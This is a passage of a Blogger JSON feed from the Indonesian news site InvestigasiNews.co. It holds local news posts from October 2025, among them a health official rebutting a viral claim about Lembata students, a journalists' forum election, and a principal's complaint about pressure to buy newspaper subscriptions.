hiburan, komunikasi, hingga penyebaran informasi. Kecepatan arus informasi di media sosial membuat berbagai berita dari seluruh penjuru dunia dapat tersebar luas dalam hitungan detik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENamun demikian, tidak semua informasi yang beredar di media sosial dapat dipastikan kebenarannya. Karena itu, setiap pengguna diimbau agar bijak, selalu memeriksa, dan mengevaluasi setiap berita sebelum menyimpulkan, guna memperoleh informasi yang akurat dan dapat dipertanggungjawabkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHal ini berkaitan dengan kabar yang baru-baru ini ramai di media sosial, yang menyebutkan bahwa \u003Cstrong\u003E85 persen pelajar SMP dan SMA di Kabupaten Lembata aktif melakukan hubungan seksual.\u003C\/strong\u003E Dalam unggahan tersebut disebutkan bahwa data itu diperoleh saat \u003Cstrong\u003EKomisi Penanggulangan AIDS Daerah (KPAD)\u003C\/strong\u003E dan \u003Cstrong\u003EDinas Kesehatan Kabupaten Lembata\u003C\/strong\u003E melakukan layanan konseling serta tes HIV\/AIDS (mobile VCT).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain itu, unggahan tersebut juga mencantumkan pernyataan yang diklaim berasal dari \u003Cstrong\u003ESekretaris KPAD Lembata, Nefri Eke\u003C\/strong\u003E, yang menyebut para pelajar yang diduga melakukan seks bebas mematok tarif dalam grup daring berbayar, mulai dari puluhan ribu hingga Rp500.000 per pertemuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenanggapi kabar tersebut, \u003Cstrong\u003EKepala Dinas Kesehatan Kabupaten Lembata, dr. Yeril\u003C\/strong\u003E, membantah keras informasi itu. Kepada \u003Cstrong\u003EInvestigasinews.co\u003C\/strong\u003E, saat ditemui di ruang kerjanya, Yeril menegaskan bahwa pihaknya tidak pernah melakukan tes HIV\/AIDS ataupun layanan konseling bersama KPAD maupun pihak lain.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kami tidak pernah melakukan layanan konseling atau tes HIV\/AIDS bersama KPAD atau pihak mana pun. Masalah HIV\/AIDS merupakan ranah KPAD dan bagian Kesejahteraan Rakyat (Kesra). Kami tidak memiliki kewenangan langsung dalam urusan tersebut. Silakan konfirmasi ke KPAD,” tegas dr. Yeril.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, ketika tim \u003Cstrong\u003EInvestigasinews.co\u003C\/strong\u003E mendatangi \u003Cstrong\u003Ekantor KPAD Lembata\u003C\/strong\u003E yang berlokasi di kompleks kantor Bupati lama, kantor tersebut tampak tertutup dan tidak beroperasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESeorang pegawai dari Dinas Pemberdayaan Masyarakat dan Desa (PMD) yang kantornya bersebelahan mengatakan, kantor KPAD jarang buka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kantornya jarang buka, Pak. Kalau pun buka, paling tiga hari dalam seminggu,” ujarnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPernyataan Kepala Dinas Kesehatan tersebut menjadi bukti bahwa kabar mengenai pelajar Lembata yang disebut aktif berhubungan seksual adalah \u003Cstrong\u003Etidak benar alias hoaks.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ESejumlah pelajar di Lewoleba juga membantah kabar tersebut. Salah satunya, \u003Cstrong\u003ESumiyati Eba Papa\u003C\/strong\u003E, siswi salah satu SMA di Lewoleba, mengatakan bahwa informasi itu sangat merugikan dan tidak berdasar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Tidak mungkin sampai seperti itu. Begitu murahkah kami pelajar Lembata ini? Sejak kapan ada tes HIV\/AIDS? Sekolah kami tidak pernah didatangi tim mana pun untuk tes atau konseling,” tegasnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EHal senada disampaikan oleh \u003Cstrong\u003ERahman Boli Maten\u003C\/strong\u003E, siswa di salah satu SMA favorit di Lembata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kami tidak pernah melakukan tes HIV\/AIDS. Tidak pernah ada pihak dari KPAD atau lembaga lain datang ke sekolah kami. Namanya juga berita di media sosial, jadi jangan langsung dipercaya,” ujarnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, \u003Cstrong\u003ESekretaris KPAD Lembata, Nefri Eke\u003C\/strong\u003E, yang namanya disebut dalam unggahan tersebut, hingga berita ini diturunkan belum dapat dikonfirmasi. Upaya untuk menghubunginya gagal karena tidak ada jalur komunikasi maupun alamat resmi yang bisa diakses.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Tvb \/\/ nttfolks)\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2086274796934682898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2086274796934682898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/kepala-dinas-kesehatan-bantah-kabar-85.html","title":"Kepala Dinas Kesehatan Bantah Kabar 85% Pelajar Lembata Aktif Berhubungan Seks"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQPBkXFAh8p9aKNBxpb57MLT60tMmUNtBmOGBOnR3DS3pX4hbMPk1ic8itpX5uj1xjaowD11Jfb9TCzvFMDoRi2S_apjFMk4_yvBFMzAU_jFk_TKOBpbYcpyZAb46CJQfDpBn7O88tKIWlsLjq4P4_SVLaJbUYOdJimBJQ2KSR2dYfK2tviJGr028iNFc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6484430298805172884"},"published":{"$t":"2025-10-19T14:11:00.001+07:00"},"updated":{"$t":"2025-10-19T14:11:55.299+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Edi Junaedi Terpilih Jadi Ketua FORWAL Lebak Periode 2025–2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhunc2FmqrQZLDSnzKyttBR4zZW6zmOtgm77u-f0zPdXTWRJ33KnT4Fm1wtX_0Po2nKG8QyzPgBIZBegieGn34E1HvvibWQAhGKYmCsZcfYltHsXBkJbUuWFqgelaKLnQxTFYjbHhzyjEW7rzSZ60wJDracu2ylYpkmUWPNfGEMn_v49-L27J68ZHcQ1qs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhunc2FmqrQZLDSnzKyttBR4zZW6zmOtgm77u-f0zPdXTWRJ33KnT4Fm1wtX_0Po2nKG8QyzPgBIZBegieGn34E1HvvibWQAhGKYmCsZcfYltHsXBkJbUuWFqgelaKLnQxTFYjbHhzyjEW7rzSZ60wJDracu2ylYpkmUWPNfGEMn_v49-L27J68ZHcQ1qs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Edi Junaedi Terpilih Jadi Ketua FORWAL Lebak Periode 2025–2030.\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELebak —\u003C\/strong\u003E Forum Wartawan Lebak (FORWAL) memperingati hari jadinya yang ke-12 tahun sekaligus menggelar Musyawarah Daerah (Musda) ke-2 untuk memilih kepengurusan baru. Acara tersebut berlangsung di Gedung Koperasi Sugri, Kota Rangkasbitung, pada Sabtu (18\/10\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Panitia Milad dan Musda FORWAL, \u003Cstrong\u003EIkbal\u003C\/strong\u003E, menjelaskan bahwa pihaknya telah menjaring beberapa calon hingga akhirnya ditetapkan tiga kandidat yang memenuhi syarat sesuai AD\/ART organisasi. Ketiga calon tersebut adalah \u003Cstrong\u003EEdi Junaedi\u003C\/strong\u003E, \u003Cstrong\u003EHendra Boby Abimanyu\u003C\/strong\u003E, dan \u003Cstrong\u003EUdin Dolar\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Ketiganya sudah memenuhi persyaratan dan memiliki pengalaman yang mumpuni di bidang jurnalistik maupun organisasi,” ujar Ikbal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESebanyak \u003Cstrong\u003E33 anggota FORWAL\u003C\/strong\u003E hadir dan menjadi voter sah dalam pemilihan tersebut. Sejumlah pejabat \u003Cstrong\u003EForkopimda Kabupaten Lebak\u003C\/strong\u003E juga turut hadir memberikan dukungan moral terhadap kegiatan Musda ke-2 itu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam proses pemilihan yang berlangsung secara demokratis, \u003Cstrong\u003EEdi Junaedi\u003C\/strong\u003E meraih suara terbanyak dengan \u003Cstrong\u003E19 suara\u003C\/strong\u003E, disusul \u003Cstrong\u003EHendra Boby Abimanyu\u003C\/strong\u003E dengan \u003Cstrong\u003E8 suara\u003C\/strong\u003E, dan \u003Cstrong\u003EUdin Dolar\u003C\/strong\u003E memperoleh \u003Cstrong\u003E6 suara\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMeski bersaing dalam pemilihan, ketiga calon menunjukkan sikap sportif dan kebersamaan. “Kami semua bahagia karena proses demokrasi ini berjalan sesuai aturan. Kami tetap satu keluarga besar FORWAL untuk bersama mengawal program unggulan Bupati Lebak, RUHAY — Resik, Unggul, Hegar, Aman, dan Yakin — menuju Lebak Sejahtera,” ungkap salah satu peserta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EUsai acara, Ketua FORWAL terpilih periode 2025–2030, \u003Cstrong\u003EEdi Junaedi\u003C\/strong\u003E, menyampaikan harapannya agar seluruh anggota tetap menjaga kekompakan dan profesionalisme dalam menjalankan tugas jurnalistik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Saya berharap semua anggota saling mengingatkan bila ada perilaku yang tidak baik dalam menjalankan tugas pers. Kita harus menjaga solidaritas dan terus bekerja sama dengan semua pihak untuk kemajuan organisasi ini,” kata Edi Junaedi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga menegaskan komitmennya untuk mendukung dan mengawal program-program unggulan Pemerintah Kabupaten Lebak di bawah kepemimpinan Bupati Lebak.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(@Farid — Kaperwil Banten, InvestigasiNews.co)\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6484430298805172884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6484430298805172884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/edi-junaedi-terpilih-jadi-ketua-forwal.html","title":"Edi Junaedi Terpilih Jadi Ketua FORWAL Lebak Periode 2025–2030"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhunc2FmqrQZLDSnzKyttBR4zZW6zmOtgm77u-f0zPdXTWRJ33KnT4Fm1wtX_0Po2nKG8QyzPgBIZBegieGn34E1HvvibWQAhGKYmCsZcfYltHsXBkJbUuWFqgelaKLnQxTFYjbHhzyjEW7rzSZ60wJDracu2ylYpkmUWPNfGEMn_v49-L27J68ZHcQ1qs=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1670043932233333260"},"published":{"$t":"2025-10-18T13:08:00.000+07:00"},"updated":{"$t":"2025-10-18T13:09:08.491+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kepsek SDN di Kecamatan Binjai Keluhkan Oknum Wartawan yang Diduga Memaksa Berlangganan Koran"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOeygde8czJ3yx_SdJN4ruuPSFM6QuphAc7bXY8IJqz6LlsB0_bqep1J1SPMXgsgw9_gZA4nVm403ydRxE3SJGvhdzoDfKNMlAcLqYOEROtponpWHce_IC169xrX56coyCiLApnSkgJpXHdaqUju-M5Knb8kUvSXr0P30JjLUIpiFOW7AoHgM2jt3tu-g\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOeygde8czJ3yx_SdJN4ruuPSFM6QuphAc7bXY8IJqz6LlsB0_bqep1J1SPMXgsgw9_gZA4nVm403ydRxE3SJGvhdzoDfKNMlAcLqYOEROtponpWHce_IC169xrX56coyCiLApnSkgJpXHdaqUju-M5Knb8kUvSXr0P30JjLUIpiFOW7AoHgM2jt3tu-g\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Kepsek SDN di Kecamatan Binjai Keluhkan Oknum Wartawan yang Diduga Memaksa Berlangganan Koran.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELANGKAT –\u0026nbsp;\u003C\/strong\u003ESalah satu Kepala Sekolah Dasar Negeri (SDN) di Kecamatan Binjai, Kabupaten Langkat, \u003Cstrong\u003EZul Aminurasyid, S.Pd\u003C\/strong\u003E, mengaku resah atas tindakan dua orang oknum wartawan, masing-masing bernama \u003Cstrong\u003EHafis\u003C\/strong\u003E dan \u003Cstrong\u003EMaya\u003C\/strong\u003E, yang diduga memaksa pihak sekolah untuk berlangganan koran serta menagih sejumlah uang dengan dalih tunggakan pembayaran sejak bulan April 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurut penuturan Zul Aminurasyid, kejadian ini bermula saat oknum wartawan bernama Hafis menghubunginya dan menyampaikan bahwa pihak sekolah masih memiliki tunggakan terkait kerja sama berlangganan media sejak April hingga saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Saya sudah pernah menyampaikan melalui pesan WhatsApp bahwa sekolah kami mulai tahun ini sudah tidak lagi berlangganan media cetak. Alasannya, anggaran sekolah sudah tidak mencakup biaya untuk media. Kalau dipaksakan, dana yang dikeluarkan sekolah bisa menjadi temuan Inspektorat maupun BPK,” ujar Zul Aminurasyid di ruang kerjanya, Jumat (17\/10\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menambahkan, kerja sama berlangganan media yang pernah dilakukan sebelumnya bersifat pribadi antara kepala sekolah dan rekan-rekan media. Namun, kerja sama itu sudah dihentikan sejak awal Januari 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Puncaknya terjadi pada bulan Maret, ketika oknum wartawan Hafis kembali meminta agar sekolah memperpanjang langganan dan menagih pembayaran untuk bulan Januari sampai Maret. Saat itu kami masih membayar, tetapi kami juga sudah menjelaskan bahwa mulai bulan Maret kami stop berlangganan karena biaya media cetak tidak bisa lagi dikeluarkan melalui dana BOS. Kalau tetap kami terima, itu jadi tanggungan pribadi,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EZul Aminurasyid juga menyebut bahwa sebagian besar rekan media sudah memahami keputusan tersebut, namun oknum wartawan Hafis tampak tidak puas dan kemudian mulai mewawancarai sejumlah kepala sekolah lain di Kecamatan Binjai dengan dalih ingin mengungkap dugaan penggelapan dana media.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Padahal tidak ada penggelapan dana media yang kami lakukan. Tapi saya kaget karena tadi pagi muncul berita dengan narasi yang tidak benar, bahkan terkesan fitnah. Ini bukan kerja jurnalistik yang profesional,” tegas Zul dengan nada kecewa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPihak sekolah menilai tindakan oknum wartawan tersebut telah mencemarkan nama baik institusi pendidikan dan menyalahi etika jurnalistik yang seharusnya mengedepankan prinsip \u003Cstrong\u003Everifikasi, keberimbangan, dan independensi\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPerilaku semacam ini, jika benar terjadi, dikhawatirkan dapat mencoreng nama baik profesi wartawan yang semestinya menjadi pilar keempat demokrasi dan pengawal informasi publik. Dunia pendidikan, kata Zul, seharusnya bebas dari praktik intimidasi yang berkedok kerja sama berlangganan media.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami terbuka untuk menjalin kerja sama dengan media yang sehat, profesional, dan sesuai prosedur. Tapi jika ada oknum yang menggunakan status wartawan untuk menekan pihak sekolah agar menerima langganan secara paksa, hal itu bisa dilaporkan kepada pihak berwenang maupun organisasi profesi wartawan,” pungkas Zul Aminurasyid.***h\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(Laporan: Hermansyah \/ Investigasi News)\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1670043932233333260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1670043932233333260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/kepsek-sdn-di-kecamatan-binjai-keluhkan.html","title":"Kepsek SDN di Kecamatan Binjai Keluhkan Oknum Wartawan yang Diduga Memaksa Berlangganan Koran"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOeygde8czJ3yx_SdJN4ruuPSFM6QuphAc7bXY8IJqz6LlsB0_bqep1J1SPMXgsgw9_gZA4nVm403ydRxE3SJGvhdzoDfKNMlAcLqYOEROtponpWHce_IC169xrX56coyCiLApnSkgJpXHdaqUju-M5Knb8kUvSXr0P30JjLUIpiFOW7AoHgM2jt3tu-g=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-2029748607423987319"},"published":{"$t":"2025-10-12T22:43:00.002+07:00"},"updated":{"$t":"2025-10-13T10:43:07.595+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Gelar Pelantikan Pengurus Baru dan MPAB 2025\/2026 di Aula FKIP Universitas Flores"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgz4G7dLwWvE-hwqBZwreOOXr0w7-WOoiBHa1o4rcLd7b1AQOfLFB4DCO2FLUBanSFaahYR8cUHdbCe57TiSttic7ESuqPvCPtTJEGvD9J-FrkuPSumwE0mdSoxjCr0qIkBOYGjEd3d01vVhnUEATxB_49rg4-E38M1avyo5AAmfZ1xQAbPFAyjlTLlpkE\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgz4G7dLwWvE-hwqBZwreOOXr0w7-WOoiBHa1o4rcLd7b1AQOfLFB4DCO2FLUBanSFaahYR8cUHdbCe57TiSttic7ESuqPvCPtTJEGvD9J-FrkuPSumwE0mdSoxjCr0qIkBOYGjEd3d01vVhnUEATxB_49rg4-E38M1avyo5AAmfZ1xQAbPFAyjlTLlpkE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;HIPMMATIM Gelar Pelantikan Pengurus Baru dan MPAB 2025\/2026 di Aula FKIP Universitas Flores.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EENDE\u003C\/b\u003E – Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) sukses menggelar \u003Cem\u003EPelantikan Badan Pengurus Inti\u003C\/em\u003E (BPI) periode 2025\/2026 yang dirangkaikan dengan kegiatan \u003Cem\u003EMasa Penerimaan Anggota Baru\u003C\/em\u003E (MPAB) di Aula FKIP Universitas Flores, Ende Minggu\u0026nbsp;\u003Cstrong\u003E12 Oktober 2025.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan yang mengusung tema \u003Cem\u003E“Membangun Semangat Baru dan Menciptakan Kader yang Berintelektual”\u003C\/em\u003E ini dihadiri oleh Penasehat HIPMMATIM Nikolaus Tari, para senior HIPMMATIM, mahasiswa aktif asal Manggarai Timur dari berbagai jurusan, serta perwakilan organisasi lokal lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam sambutannya, Ketua Umum HIPMMATIM periode 2024\/2025 menyampaikan apresiasi kepada seluruh anggota atas kerja sama dan dedikasi selama masa kepengurusan. Ia berpesan agar pengurus baru terus menjaga kekompakan dan tanggung jawab sebagai bentuk loyalitas terhadap organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Loyalitas dan kekompakan adalah modal utama untuk membawa HIPMMATIM semakin maju. Semoga pengurus baru dapat melanjutkan semangat perjuangan yang telah dibangun bersama,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Ketua Umum periode 2025\/2026 yang baru dilantik menyampaikan rasa syukur dan terima kasih atas kepercayaan yang diberikan kepadanya. Ia berkomitmen untuk melanjutkan semangat solidaritas dan pengabdian yang menjadi jati diri HIPMMATIM.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Jabatan ini bukan hanya tanggung jawab, tetapi juga kesempatan untuk mengabdi dan menumbuhkan semangat baru bagi seluruh kader HIPMMATIM,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPenasehat HIPMMATIM, Nikolaus Tari, dalam arahannya menegaskan pentingnya nilai kekeluargaan, disiplin, serta semangat belajar dalam menghadapi tantangan dunia kampus. Ia juga secara resmi membuka kegiatan pelantikan dan MPAB tahun 2025\/2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EUsai pelantikan, kegiatan dilanjutkan dengan sesi pembinaan dan pengenalan organisasi bagi calon anggota baru. Seluruh rangkaian acara berlangsung lancar, hangat, dan penuh semangat kekeluargaan. Acara ditutup dengan doa bersama dan sesi foto seluruh peserta sebagai simbol persatuan serta semangat baru HIPMMATIM.***fr\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPenulis: Efrasulastry\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2029748607423987319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/2029748607423987319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/himmatim-gelar-pelantikan-pengurus-baru.html","title":"HIPMMATIM Gelar Pelantikan Pengurus Baru dan MPAB 2025\/2026 di Aula FKIP Universitas 